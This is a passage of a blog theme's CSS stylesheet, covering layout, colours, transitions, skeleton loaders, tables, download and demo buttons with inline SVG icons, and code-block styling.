    justify-content: center;
    height: 22px;
    width: 22px;
}

.widget-title.f,
.post-info,
.post-comments a,
.post-body pre:after,
.cover,
.modal,
.lightbox,
.modal-inner,
header>.inner,
.nav a,
.nav .dropdown span,
.nav ul,
.search-form,
.tool,
.me a,
.not-found,
.offer-info,
.offer-info .post-comments a,
.post-info-right>*,
.toc-title,
.post-pagination,
.pager-title .indicator,
.youtubelazy figure:before,
.share,
.share a,
.share-more,
.share-box-top,
.share-box-content span,
.comment-sort,
.Label li,
.profile-avatar.noimg,
.comment-expand,
.FollowByEmail form,
.squircle-hover,
.multi .bm-icon,
.post .post-labels,
.lightbox-open,
.spoiler summary,
[class*="-arrow"] .arrow,
.grid-inner .expand:before,
.grid-inner .expand:after,
.post-action,
.single .post-comments,
.share-mobile,
.comment-creator,
.comment-opt-content li,
.comment-footer,
summary.hier-top,
.a-reply,
.ablock {
    align-items: center;
}

body,
.count,
.notfound .post-comments i {
    background-color: var(--bodyBg);
}

header,
.search-input,
.bookmark i {
    background-color: var(--headerBg);
}

button,
.btn-primary,
.totop,
.blog-pager:not(.pager-title) a,
.comment-thread .continue a,
.glide__dots button.glide__bullet--active,
.glide__dots button:hover,
.post-pagination li a:hover,
.post-pagination .selected,
.carousel .dot.active,
.tabs.syntax .current:before,
.share-more:hover,
.BlogArchive select:hover,
.spoiler summary:after,
.post .post-labels a,
.toc-icon:before {
    background-color: var(--primary);
}

.bg-100,
.article,
aside .widget-content,
.Label .cloud li,
.share-box,
.custom-2-inner,
.comment-avatar,
.glide__dots button,
.related-bottom-inner.noimage,
.post-comments i,
.carousel-tx,
[class*="-arrow"] button,
.carousel span {
    background-color: var(--postBg);
}

.menu ul ul,
.links,
.btn-disabled {
    background-color: var(--light);
}

.bg-75,
.links .head,
.social,
.menu .head,
.FollowByEmail form input[type="email"],
.post-body .box,
.share-copy-input,
.share-box-content a,
.share-box-content span,
.comments-replies .comment-avatar,
.bookmark-title,
.caption,
.profile-avatar.noimg,
.post-pagination li a {
    background-color: var(--bg-75);
}

.bg-50,
code,
kbd {
    background-color: var(--bg-50);
}

.skl-top,
.skl-bottom,
.skl-grid,
.skl-slide,
.post-body pre:after,
.bookmark img,
.BlogArchive select {
    background-color: var(--bg-50);
}

.post-body pre,
.post-body pre:before,
.post-body pre i.copy:before,
.tabs.syntax li,
.tabs.syntax .content,
.accordion {
    background-color: var(--syn);
}

button.outline,
button.outline.download,
button.outline.demo,
.search button,
.custom-post-1 .skl li,
aside .Profile .individual,
aside .Label .widget-content:not(.list),
aside .BlogArchive .widget-content.dropdown,
table tr:nth-child(odd) td,
.FollowByEmail button,
.FollowByEmail button:hover,
.post-body pre code,
.comments .footer,
.related-bottom .skeleton li,
#HTML19 .widget-content,
#HTML20 .widget-content,
.Image .widget-content,
.comments .comment-form,
#sitemap2::-webkit-scrollbar,
#sitemap2::-webkit-scrollbar-track,
#sitemap2::-webkit-scrollbar-corner,
.table::-webkit-scrollbar,
.table::-webkit-scrollbar-track,
.table::-webkit-scrollbar-corner {
    background-color: transparent;
}

code,
kbd,
mark,
.slider-label>*,
.slider-label .btn-primary,
.Label .cloud li,
.count,
.skl-bottom,
.feat-thumb,
.notitle .feat-inner,
.custom-post-4 .post-labels>*,
.custom-post-4 .btn-primary,
.post-comments i,
.post-footer-inner>*,
.post .post-labels a {
    border-radius: 5px;
}

button,
.btn-primary,
.btn-disabled,
.btn-error,
.menu ul ul,
.links,
.single .posts,
.post-body pre,
.FollowByEmail form input[type="email"],
.skl-grid,
.skl-slide,
.skl-top,
.pop-thumb,
.comment-thread ol>li,
.comment-form,
.slider .grid li,
.menu .ava,
aside .widget-content,
.profile-inner,
.footer .PopularPosts .big img,
.article,
.post-body .tabs.syntax pre:after,
.post-author,
.author-avatar img,
.comment-avatar,
.share-box,
.Image img,
.custom-2-inner,
.custom-post-4 li,
.comment-inner,
.post-comments a:before,
noimage,
.related-middle-inner .skl-top,
.related-bottom-inner,
.offer-inner .skl-top,
.post-body .box,
.dropdown select,
.offer-thumb,
.blog-pager:not(.pager-title)>*,
.share-button a,
.share-more,
.share-copy-input,
.comment-thread .continue a,
table.tr-caption-container td,
.post-body img,
.youtubelazy,
.toc,
.post-pagination li>*,
.comment-opt-content,
.bookmark i,
.bookmark-wrapper,
.spoiler,
.carousel,
.caption,
.grid-inner .expand:before,
.footer-inner,
.single .post-comments,
.accordion,
.toc-overlay {
    border-radius: 7px;
}

hr,
hr:before,
hr:after,
.round,
.ripple div,
.glide__dots button,
.toc-title:after,
.spoiler summary:after,
.tabs.syntax .current:before,
.toc-icon:before,
#sitemap2::-webkit-scrollbar-thumb,
.table::-webkit-scrollbar-thumb {
    border-radius: 100px;
}

.menu ul>li>ul>li:first-of-type>a {
    border-radius: 7px 7px 0 0;
}

.ignielSquircle,
img.ignielSquircle {
    border-radius: 0;
    line-height: 0;
}

button,
.btn-primary,
.btn-disabled,
.btn-error,
input,
iframe,
textarea,
table.tr-caption-container,
table.tr-caption-container td,
[data-theme="dark"] table.tr-caption-container td,
.dropdown select {
    border: 0;
}

.primary-hover:hover,
*:checked~.primary-hover,
*:checked~.primary-hover:before,
li:hover>.primary-hover,
.primary-hover:hover,
.primary-hover:hover::before {
    border-color: var(--primary);
}

.box-shadow,
.nav ul ul {
    box-shadow: 1px 7px 15px 3px rgba(10, 10, 10, .3);
}

button:hover,
button.download:hover,
button.demo:hover,
.btn-primary:hover,
.blog-pager:not(.pager-title) a:hover,
.share-button a:hover {
    box-shadow: inset 0 0 0 99999px rgba(255, 255, 255, .15);
}

main:after,
#sticky:after {
    clear: both;
}

blockquote:before,
button.download:before,
button.demo:before,
hr:before,
hr:after,
.links:before,
.menu li ul:before,
.squircle-hover:before,
main:after,
#sticky:after,
.skl-top:after,
.skl-bottom:after,
.slider-thumb:after,
.custom-post-4 .snippet-thumb:after,
.post-body pre i.copy:before,
.youtubelazy figure:before,
.comment-actions:before,
.bookmark-wrapper:before {
    content: '';
}

.footer,
.credit {
    color: var(--footerText);
}

.nav,
.nav a,
.nav .dropdown span {
    color: var(--headerText);
}

button,
button a,
a button,
.btn-primary,
.btn-primary:hover,
a.btn-primary,
.btn-error,
.blog-pager:not(.pager-title)>*:not(.btn-disabled, .next, .prev):hover,
.blog-pager:is(.infinite-scroll, .pager-label)>*:not(.btn-disabled),
.comment-thread .continue a,
.post-pagination li a:hover,
.post-pagination .selected,
.grid-inner .expand,
.share-more:hover::before,
.share-more:hover i,
.BlogArchive select:hover:hover,
.spoiler summary:after {
    color: var(--invertColor);
}

.tx-primary,
.primary-hover:hover,
*:checked~.primary-hover,
li:hover>.primary-hover,
.primary-hover:hover,
.primary-hover:hover::before,
a:hover,
button.outline,
.nav>ul>li:hover>*,
.nav ul ul li:hover>*,
.nav .dropdown .dropdown:hover span,
.me li:hover a,
.offer-info a:hover,
.post-info span:hover a,
.drop,
aside .hier details.open[open] summary:before,
aside .hier details.open summary:before,
.count.tx-primary,
.toc-title:after,
.related-bottom .noimage li:before,
.tabs .current,
.tabs li:hover,
.share-more:before,
.share-box-content div:hover i,
.related-middle>.t {
    color: var(--primary);
}

.tx-100,
a.tx-100:not(:hover),
html,
body,
a,
h1,
h2,
h3,
h4,
h5,
h6,
.t,
blockquote,
code,
kbd,
.post-body .box,
.footer .LinkList a:not(:hover) {
    color: var(--tx-100);
}

.tx-85,
blockquote footer,
.post-body pre,
.post-body pre code,
.post-body pre:before,
.post-body pre i.copy:after,
.toc-overlay,
.toc-overlay a:not(:hover),
#sitemap2 a {
    color: var(--tx-85);
}

.tx-75,
*[class] a.tx-75:not(:hover),
.nav li li a,
.nav .dropdown .dropdown span,
.me a,
.FollowByEmail form input[type="email"],
.FollowByEmail form input[type="email"]::placeholder,
.BlogArchive .post li,
.PopularPosts .noimage li:before,
.footer .pop-snippet,
.listen:before {
    color: var(--tx-75);
}

.tx-50,
a.tx-50:not(:hover),
.post-filter .item:before,
.post-body figcaption,
.notfound-inner:before,
.search-input::placeholder {
    color: var(--tx-50);
}

.slider,
.slider-text a,
.share a,
.custom-post-4 .widget-content a {
    color: var(--invertColor);
}

.pointer,
button,
.nav label,
.nav li,
.hier details.open[open] summary:before,
.hier details.open summary:before,
.dropdown select,
#header label,
.post-body pre i.copy:before,
.youtubelazy figure,
.toc-title,
.tabs li,
.accordion summary,
.post-body img,
details summary {
    cursor: pointer;
}

.show,
blockquote footer,
.Header img,
.grid .slider-text a,
main:after,
#sticky:after,
.nav ul ul,
.nav li li a,
.me ul,
.Label .show-more,
.Label input:checked~.show-more .h,
.BlogArchive .show-more,
.BlogArchive .check:checked~.archive-remaining,
.BlogArchive .check:checked~.show-more .h,
.post-body pre code,
.search .check:checked~button,
.mode input:checked~label .h,
.slider img,
.related-middle.noimage ul,
.swipe-inner::-webkit-scrollbar,
.carousel-inner::-webkit-scrollbar,
.ignielParallax,
.input-expand:checked~.comment-expand .comment-expand-show,
.ignielPagination:not(.h) {
    display: block;
}

.f,
.nav ul,
.menu-inner label,
.nav a,
.nav .dropdown span,
.me a,
.Label a,
.Label li,
.BlogArchive .FLAT a,
.BlogArchive .FLAT li,
.post-body pre:after,
.youtubelazy figure:before,
.comments>li,
.comments-replies>li,
.squircle-hover,
.tabs ul,
.tabs ol,
.accordion summary,
.spoiler summary,
.gallery.swipe .swipe-inner,
.carousel-inner,
.grid-inner .expand:before,
.grid-inner .expand:after,
.custom-post-2 .post-inner.f {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
}

.g,
.grid-inner {
    display: grid;
}

blockquote footer:before,
blockquote footer:after,
[class*="btn-"]:not(.f),
.ripple,
button.download:before,
button.demo:before,
.links .follow a,
.offer-title>a,
.BlogArchive .FLAT a,
.BlogArchive .hier .t,
.Label .selected span:first-of-type,
.infinite-scroll span span,
#top-continue.continue,
.menu .follow a:before,
.comment-header .datetime,
.Label a,
.share-box-content i {
    display: inline-block;
}

.h,
.replaced,
.hidden,
.check,
.Label input:checked~.show-more .more,
.BlogArchive .check:checked~.show-more .more,
.search .check:checked~.open,
.mode input:checked~label .dk,
.notitle.nodesc .feat-inner,
.multi .post-labels>*:not(:first-of-type),
.comment-actions .item-control,
.comment-footer.h,
.a-cancel.h,
.footers .no-items,
.input-expand:checked~.comment-expand .comment-expand-hide,
.tabs .content:not(.visible),
.tabs ul::-webkit-scrollbar,
.ignielPagination,
.slider .grid li:nth-child(n+6) {
    display: none;
}

.hover-zoom:hover img,
.article:hover .snippet-thumb img,
.article:hover .feat-thumb img,
.PopularPosts li:hover img,
.youtubelazy figure:hover img {
    filter: brightness(80%);
}

.share-box-content a:hover path,
.comment-opt label:hover path,
.comment-opt-expand:checked~label path,
.ablock-icon .fill path,
.a-reply .fill path {
    fill: var(--primary);
}

.blog-posts,
.blog-posts>.article,
.related-bottom-inner.gd ul,
.related-bottom-inner.gd:not(.noimage) li,
.PopularPosts .big,
.Label .cloud ul,
.custom-post-2 .post-inner {
    flex-wrap: wrap;
}

code,
kbd,
pre,
samp,
.share-copy-input {
    font-family: SFMono-Regular, SF Mono, 'JetBrains Mono', 'Roboto Mono', 'Source Code Pro', Consolas, Menlo, Monaco, Liberation Mono, monospace, sans-serif;
}

.tx-md,
.tr-caption,
.post-body figcaption,
.caption {
    font-size: var(--tx-md);
}

.tx-sm,
.post-body pre i.copy:after,
.spoiler summary:after {
    font-size: var(--tx-sm);
}

blockquote footer,
code,
kbd,
.search-input,
.toc ol,
.toc-title:after,
.related-middle-inner,
.comment-date:before {
    font-size: 1rem;
}

.links .t,
.grid .slider-text,
.post-title,
.related-middle>.t,
.author-name,
.Profile .t,
.post-body,
table thead,
.offer-title>a,
.custom-post-2 .post-title,
.not-found .text,
.bookmark-title,
.related-bottom-inner:not(.noimage.nosnippet) .related-title,
.toc-overlay .toc-title {
    font-size: 1.0715rem;
    line-height: 1.625em;
}

blockquote,
.nav .dropdown span:after,
.glide .slider .post:first-child .post-title,
.hier .haspost summary:after,
.comment-expand:after {
    font-size: 1.5rem;
}

.share i,
.share-box-content i,
.carousel i,
.read-time i {
    font-style: normal;
}

h1,
h2,
h3,
h4,
h5,
h6,
.b,
.t,
.title,
.post-title,
.hier details.open[open] summary:before,
.hier details.open summary:before,
.accordion summary,
.pager-title a {
    font-weight: 500;
}

.post-body *:is(h1, h2, h3, h4, h5, h6) {
    font-weight: 600;
}

.single .blog-posts .entry-title,
.comment-opt label,
.notfound-inner:before {
    font-weight: 700;
}

.load,
.slider-thumb,
.slider img,
.skl-top:after,
.skl-bottom:after,
.skl-grid,
.slider .grid li:first-child .skl-grid {
    height: 100%;
}

single .blog-posts .entry-title,
.post-body *:is(h1, h2, h3, h4, h5, h6) {
    line-height: 1.5em;
}

.center,
.load,
.ripple,
header>.inner,
.Header img,
.slider,
.igniplex,
.footer-inner,
.totop svg,
.profile-avatar img,
#billboard:not(.no-items),
.slider .grid,
.slider .swipe,
.youtubelazy img,
.youtubelazy figure:before,
.middle {
    margin: auto;
}

.post-author,
.post-body,
.related-bottom,
#comments,
.post .post-footer,
.feat-info,
.offer ul,
.single .blog-posts .post,
.multi .blog-pager,
.pager-label,
.infinite-scroll {
    margin-top: 2rem;
}

header>.inner,
.igniplex,
.footer-inner,
#billboard:not(.no-items),
.slider .grid,
.slider .swipe,
.middle {
    max-width: calc(1160px + 40px);
}

[data-layout="1"] .igniplex,
[data-layout="1"] .footer-inner,
[data-layout="1"] #billboard:not(.no-items),
[data-layout="1"] .slider .grid,
[data-layout="1"] .slider .swipe,
[data-layout="1"] .middle {
    max-width: 860px;
}

.hover-zoom .ignielSquircle,
.noscroll,
.Header h1,
.Header h2,
.article,
.feat-thumb,
.snippet-thumb,
.pop-thumb,
.skl-top,
.skl-bottom,
.skl-grid,
.skl-slide,
.slider .grid,
.slider .grid li,
.slider .swipe .swipe-inner li,
.glide .slider-thumb,
.custom-post-4 li,
.Label li,
.Label a,
.BlogArchive li,
.BlogArchive a,
.breadcrumb ul,
table,
.label-remaining,
.post-labels,
.youtubelazy,
.comment-avatar,
.toc-overlay,
.single .related-bottom-inner.gd .article,
.toc-icon {
    overflow: hidden;
}

.a,
hr:before,
hr:after,
blockquote:before,
.nav ul ul,
.links:before,
.skl-top:after,
.skl-bottom:after,
.squircle-hover:before,
.FollowByEmail button,
.slider-thumb:after,
.custom-post-4 .snippet-thumb:after,
.post-body pre:after,
.post-body pre:before,
.post-body pre i.copy:after,
.post-body pre i.copy:before,
.youtubelazy img,
.youtubelazy figure:before,
.youtubelazy iframe,
.post-comments a:before,
.bookmark-wrapper:before,
.grid-inner .expand:before,
.grid-inner .expand:after,
.notfound-inner:before,
.toc-icon:before {
    position: absolute;
}

.fi {
    position: fixed;
}

.r,
hr,
blockquote,
.nav li,
.me li,
.slider li,
.FeaturedPost .nodesc,
.FeaturedPost .notitle,
.post-body pre,
.FollowByEmail form,
.youtubelazy,
.tabs {
    position: relative;
}

.FollowByEmail .icon path,
.FollowByEmail button:hover path {
    stroke: var(--tx-100);
}

.ham path,
.tool path,
.tool polygon,
.tool ellipse,
.tool line,
.tool circle,
.tool rect {
    stroke: var(--headerText);
}

.no-post path,
.not-found path,
.blog-pager a path,
.totop path,
.multi .bm-icon path,
.share-mobile path {
    stroke: var(--invertColor);
}

.stroke-primary path,
.links .follow path,
.menu .head .follow path,
.links .follow line,
.menu .head .follow line,
.nav li:hover path,
.me li:hover path,
.squircle-hover:hover path,
#ham:checked~header .tool .nav-icon path,
.multi .post-comments a:hover path,
.offer-info span:hover path,
.Label li:hover path,
.Label .selected path,
.BlogArchive li:hover path,
.FollowByEmail button path,
.profile-show path,
.comment-sort:hover path,
.primary-hover:hover path,
.bm-icon:hover path,
.single .post-comments:hover path,
.toc-icon:hover path,
#toc-overlay:checked~.toc-icon path {
    stroke: var(--primary);
}

path,
polygon,
ellipse,
line,
circle,
rect {
    stroke: var(--tx-75);
}

.fill path,
.fill circle,
.primary-hover:hover .fill path {
    fill: var(--tx-75);
    stroke: none;
}

.header,
.center,
.glide .slider-inner,
.comment-thread .continue,
.load,
.tr-caption,
.social a,
.profile-inner,
.FollowByEmail .title,
.FollowByEmail .icon,
.Label .cloud a,
.Label .cloud .selected span:first-of-type,
.comment-new,
.share-box-content,
.caption {
    text-align: center;
}

#sticky,
.nav ul ul ul:before {
    top: 15px;
}

a,
a:hover,
.title,
.t,
blockquote footer,
.single .blog-posts .entry-title,
.post-body h1,
.post-body h2,
.post-body h3,
.post-body h4,
.post-body h5,
.post-body h6,
.share-more:before,
.share-more i,
.nav span {
    transition: color .3s;
}

html,
button,
blockquote,
code,
kbd,
.btn-primary,
.btn-primary:hover,
.btn-primary:link,
.btn-primary:visited,
svg,
path,
polygon,
ellipse,
line,
circle,
rect,
header,
.swipe-up,
.Header h1,
.Header h2,
.ripple div,
blockquote:before,
.nav li,
.nav li ul:before,
main,
.article,
.single .posts,
.Label li,
.blog-pager a,
.post-body pre,
.post-body pre code,
table thead,
table tr td,
#sticky,
.slider-thumb:after,
.custom-post-4 .snippet-thumb:after,
.comment-thread .continue a:hover,
.post-body .box,
.profile-show svg,
.profile-show path,
.comment-thread ol>li,
.post-body pre:after,
.post-body pre:before,
.post-body pre i.copy:after,
.post-body pre i.copy:before,
.youtubelazy figure:before,
.share-button a,
.share-more,
.comment-avatar,
.footer-inner,
.custom-2-inner,
.comment-inner,
.post-pagination li>*,
.primary-hover,
.bm-icon,
.accordion summary:after,
[class*="-arrow"] button,
.carousel span,
.post .post-labels a,
.comments .comment-opt-content {
    transition: all .3s;
}

.bg-100,
.bg-75,
.bg-50,
.links .head,
.social,
.widget-content,
.credit,
.FollowByEmail form input[type="email"],
.skl-top,
.skl-bottom,
.skl-grid,
.skl-slide,
.post-labels>*,
.post-footer-inner>*,
.blog-pager>*,
.comment-body,
.comment-form,
.profile-avatar.noimg,
.glide__dots button,
table.tr-caption-container td,
.post-comments i,
.bookmark-title,
.tabs.syntax li,
.tabs.syntax .content,
.carousel-tx,
.caption,
.single .post-comments,
.BlogArchive select,
.count,
.accordion {
    transition: background-color .3s;
}

hr,
hr:before,
hr:after,
table,
.me:before,
.links:before,
.post-body figcaption,
.bookmark-wrapper:before,
.tabs ul,
.spoiler,
.bm-more,
.toc,
.related-middle {
    transition: border-color .3s;
}

.label-remaining {
    transition: max-height .3s, margin .3s;
}

.totop,
.search-input,
.toc-title:after {
    transition: transform .3s;
}

.hover-zoom img,
.slider img,
.feat-thumb img,
.snippet-thumb img,
.PopularPosts img,
.custom-post-1 img,
.youtubelazy img {
    transition: transform .2s, filter .2s, opacity .2s linear;
}

.hover-zoom:hover img,
.slider .post:hover img,
.article:hover .feat-thumb img,
.article:hover .snippet-thumb img,
.PopularPosts li:hover img,
.slider li:hover img,
.custom-post-4 li:hover img {
    transform: scale(1.1);
}

button,
.btn-primary,
.btn-disabled,
.btn-error,
.Header h1,
.Header h2,
.nav li,
.breadcrumb ul,
.PopularPosts .noimage li:before,
.count,
.links .follow {
    white-space: nowrap;
}

iframe,
table,
video,
.w-100,
aside .section,
footer .section {
    width: 100%;
}

.nav-icon,
.nav ul,
.cover,
.links:before,
.slider .text,
.slider .post,
.article,
.skl-top:after,
.skl-bottom:after,
.youtubelazy figure:before,
.bookmark-wrapper:before,
.post-action,
[class*="-arrow"] .arrow {
    z-index: 1;
}

#main,
aside {
    flex-shrink: 0;
    transition: all .3s linear;
}

.post-body h1,
.single .blog-posts .entry-title,
.no-post .text {
    font-size: 2rem;
}

svg,
polygon,
ellipse,
line,
circle,
rect,
button.download:before,
button.demo:before {
    height: 1.5rem;
    width: 1.5rem;
}

.hover-zoom img,
.slider img,
.feat-thumb img,
.snippet-thumb img,
.PopularPosts img,
.head .ava img,
.youtubelazy img,
.custom-post-4 li:hover img {
    object-fit: cover;
    width: 100vw;
}

.menu ul ul,
.slider .post:hover .thumb:after,
.slider li:hover .slider-thumb:after,
.custom-post-4 li:hover .snippet-thumb:after,
.cover,
.modal,
.lightbox,
.links,
.comment-opt-content,
.bookmark-wrapper,
.bm-icon .y,
.bm input:checked~.bm-icon .x,
.tabs .arrow,
.ignielPagination.h,
.comment-inner .input-expand:checked~.comments-replies {
    opacity: 0;
    visibility: hidden;
}

.post-body pre.copied:after,
.post-body pre i.copy:hover::after,
.team .h:checked~.modal,
.bm input:checked~.bm-icon .y,
.comment-opt-expand:checked~label:before,
.tabs .arrow.active,
#lightbox:checked~label,
.ignielPagination:not(.h),
.comments-replies {
    opacity: 1;
    visibility: visible;
}

.nav li:hover>ul,
#ham:checked~header .links,
#ham:checked~header .cover,
#share:checked~.modal,
#bookmark:checked~.bookmark-wrapper,
.comment-opt-expand:checked~.comment-opt-content {
    opacity: 1;
    transform: translateY(0);
    -webkit-transform: translateY(0);
    visibility: visible;
}

.nav ul ul,
.links {
    z-index: 2;
}

.nav ul ul,
.links,
.bookmark-wrapper {
    transform: translateY(-.75rem);
    -webkit-transform: translateY(-.75rem);
    transition: all .2s ease-in-out 0s, background-color .2s;
}

.post-body :is(ol, ul) {
    padding-inline-start: 2.5em;
}

.post-body :is(ol, ul, li) {
    list-style: revert;
    list-style-type: revert;
}

ul,
ol,
li,
.toc :is(ol, ul, li),
.related-middle :is(ol, ul, li),
.post-pagination :is(ol, ul, li),
.tabs ul,
.tabs ol,
.tabs li {
    list-style: none;
    list-style-type: none;
    margin: 0;
    padding: 0;
}

.slider .post:not(:first-child) .post-title a,
.PopularPosts ul:not(.noimage) li:not(.big) .pop-content,
.post-inner {
    display: -webkit-box;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
}

.blog-pager,
.comment-thread .continue {
    margin: 1rem 0 .5rem
}

.load,
.ripple {
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
}

.load {
    cursor: progress;
}

.ripple {
    height: 60px;
    width: 60px;
}

.ripple div {
    border: 2px solid var(--primary);
    -moz-animation: ignielRipple 1s cubic-bezier(0, 0.2, 0.8, 1) infinite;
    -o-animation: ignielRipple 1s cubic-bezier(0, 0.2, 0.8, 1) infinite;
    -webkit-animation: ignielRipple 1s cubic-bezier(0, 0.2, 0.8, 1) infinite;
    animation: ignielRipple 1s cubic-bezier(0, 0.2, 0.8, 1) infinite;
}

.ripple div:nth-child(2) {
    -moz-animation-delay: -0.5s;
    -o-animation-delay: -0.5s;
    -webkit-animation-delay: -0.5s;
    animation-delay: -0.5s;
}

.lazy {
    opacity: 0;
    transition: opacity .1s;
}

.lazyloaded,
.slider .widget-content.lazyloaded,
[class*="-arrow"] .arrow:hover {
    opacity: 1;
}

.fade {
    animation: ignielFade .1s ease-out;
    -moz-animation: ignielFade .1s ease-out;
    -webkit-animation: ignielFade .1s ease-out;
    -o-animation: ignielFade .1s ease-out;
    transition: opacity .1s linear;
}

.skeleton {
    cursor: progress;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    width: 100%;
}

.skl-top,
.skl-bottom,
.skl-grid,
.skl-slide {
    animation: skeleton 1s ease-in-out forwards infinite alternate;
    -webkit-animation: skeleton 1s ease-in-out forwards infinite alternate;
    transform-origin: top center;
}

.skl-top {
    height: 125px;
}

.skl-bottom {
    animation-delay: 200ms;
    height: 10px;
    margin-top: .5rem;
}

.skl-bottom.two {
    width: 75%;
}

.related-middle-inner .skl-bottom,
.offer-inner .skl-bottom {
    margin-bottom: .75rem;
    width: 100%;
}

.related-middle-inner .right,
.offer-inner .right {
    flex-basis: 100%;
    width: 100%;
}

.skl-grid {
    min-height: 185px;
}

.skl-slide {
    min-height: 340px;
}

table {
    margin: 2rem 0;
    border: 1px solid rgba(35, 45, 65, .15);
    border-collapse: unset;
}

table thead,
table td {
    background-color: rgba(10, 10, 10, .025);
}

[data-theme="dark"] table thead,
[data-theme="dark"] table td {
    background-color: rgba(38, 43, 51, .1);
}

table th,
table tr td {
    border-right: 1px solid rgba(35, 45, 65, .15);
}

[data-theme="dark"] table,
[data-theme="dark"] table th,
[data-theme="dark"] table tr td {
    border-color: rgba(125, 145, 225, .075);
}

table th:last-child,
table tr td:last-child {
    border-right: 0;
}

table th {
    padding: 1rem .75rem;
}

table tr td {
    text-align: left;
    vertical-align: top;
}

table tr td,
.caption {
    padding: .65rem 1rem;
}

table.tr-caption-container tr,
.caption {
    display: table;
    margin: auto;
}

.tr-caption,
.post-body figcaption,
.caption {
    line-height: 1.35rem;
}

table.tr-caption-container tr:first-child td a {
    padding: 0 !important;
}

button,
.btn-primary,
.btn-disabled,
.btn-error {
    box-shadow: none;
    font-weight: 400;
    line-height: 1.5em;
    margin: 5px;
    outline: 0;
    padding: .75em 1.5em;
}

button.outline {
    border: 1px solid var(--primary);
}

button.outline:hover,
button.outline.download:hover,
button.outline.demo:hover {
    box-shadow: none;
}

button.download {
    background-color: #6dab3c;
}

button.download:before {
    vertical-align: -5px;
    margin-right: .5rem;
    background: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.879 14.791V2.75' fill='transparent' stroke='%23fff'/%3E%3Cpath d='M14.795 11.8643L11.879 14.7923L8.96301 11.8643' fill='transparent' stroke='%23fff'/%3E%3Cpath d='M16.3702 7.25879C19.9492 7.58879 21.2502 8.92879 21.2502 14.2588C21.2502 21.3588 18.9392 21.3588 12.0002 21.3588C5.05924 21.3588 2.75024 21.3588 2.75024 14.2588C2.75024 8.92879 4.05024 7.58879 7.63024 7.25879' fill='transparent' stroke='%23fff'/%3E%3C/svg%3E") center no-repeat;
}

button.outline.download {
    border: 1px solid #6dab3c;
    color: #6dab3c;
}

button.outline.download:before {
    background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.879 14.791V2.75' fill='transparent' stroke='%236dab3c'/%3E%3Cpath d='M14.795 11.8643L11.879 14.7923L8.96301 11.8643' fill='transparent' stroke='%236dab3c'/%3E%3Cpath d='M16.3702 7.25879C19.9492 7.58879 21.2502 8.92879 21.2502 14.2588C21.2502 21.3588 18.9392 21.3588 12.0002 21.3588C5.05924 21.3588 2.75024 21.3588 2.75024 14.2588C2.75024 8.92879 4.05024 7.58879 7.63024 7.25879' fill='transparent' stroke='%236dab3c'/%3E%3C/svg%3E");
}

button.demo,
.btn-error {
    background-color: #dc6060;
}

button.demo:before {
    vertical-align: -5px;
    margin-right: .5rem;
    background: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M15.1643 12.0519C15.1643 13.7979 13.7483 15.2139 12.0023 15.2139C10.2563 15.2139 8.84033 13.7979 8.84033 12.0519C8.84033 10.3049 10.2563 8.88989 12.0023 8.88989C13.7483 8.88989 15.1643 10.3049 15.1643 12.0519Z' fill='transparent' stroke='%23fff'/%3E%3Cpath d='M2.75024 12.052C2.75024 15.332 6.89224 19.354 12.0022 19.354C17.1112 19.354 21.2542 15.335 21.2542 12.052C21.2542 8.769 17.1112 4.75 12.0022 4.75C6.89224 4.75 2.75024 8.772 2.75024 12.052Z' fill='transparent' stroke='%23fff'/%3E%3C/svg%3E") center no-repeat;
}

button.outline.demo {
    border: 1px solid #dc6060;
    color: #dc6060;
}

button.outline.demo:before {
    background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M15.1643 12.0519C15.1643 13.7979 13.7483 15.2139 12.0023 15.2139C10.2563 15.2139 8.84033 13.7979 8.84033 12.0519C8.84033 10.3049 10.2563 8.88989 12.0023 8.88989C13.7483 8.88989 15.1643 10.3049 15.1643 12.0519Z' fill='transparent' stroke='%23dc6060'/%3E%3Cpath d='M2.75024 12.052C2.75024 15.332 6.89224 19.354 12.0022 19.354C17.1112 19.354 21.2542 15.335 21.2542 12.052C21.2542 8.769 17.1112 4.75 12.0022 4.75C6.89224 4.75 2.75024 8.772 2.75024 12.052Z' fill='transparent' stroke='%23dc6060'/%3E%3C/svg%3E")
}

.btn-disabled,
.btn-error,
.not-allowed {
    cursor: not-allowed;
}

.infinite-scroll .btn-disabled {
    cursor: progress;
}

.btn-disabled {
    color: #a9a9a9;
}

.post-body .box {
    padding: .75rem 1rem;
    margin: 1.25rem 0;
}

.post-body .box :is(ol, ul) {
    padding-inline-start: 1.25em;
}

.post-body .box :is(ol, ul) :is(ol, ul) {
    padding-inline-start: 2.25em;
}

.post-body .box.green {
    background-color: #d4efee;
    color: #005955;
}

.post-body .box.blue {
    background-color: #deebf9;
    color: #004085;
}

.post-body .box.red {
    background-color: #ffecee;
    color: #69151d;
}

.post-body .box.yellow {
    background-color: #fff8e2;
    color: #4d3b00;
}

.post-body .box a {
    color: inherit;
    text-decoration: underline;
}

.post-body pre,
.post-body pre code {
    overflow: auto;
    hyphens: none;
    -ms-hyphens: none;
    -webkit-hyphens: none;
    user-select: text;
    -khtml-user-select: text;
    -moz-user-select: text;
    -ms-user-select: text;
    -webkit-user-select: text;
}

.post-body pre {
    direction: ltr;
    margin: 1.5rem 0;
    padding: 1.5rem 1rem;
    text-align: left;
    white-space: pre-wrap;
    tab-size: 4;
    -moz-tab-size: 4;
    -o-tab-size: 4;
}

.post-body .tabs.syntax pre {
    background-color: transparent;
    border-radius: 0;
    margin: 0;
    padding: 0;
}

.post-body pre:before,
.post-body pre i.copy:before {
    box-shadow: 0 0 15px 15px var(--syn);
    padding: 0 .5rem;
    right: .5rem;
}

.post-body pre:before {
    content: '</>';
    font-size: .75rem;
    top: .35rem;
}

.post-body .tabs.syntax pre:before {
    display: none;
}

.post-body .tabs.syntax pre i.copy:before {
    bottom: 0;
    right: 0;
}

.post-body pre.css:before {
    content: '.css';
}

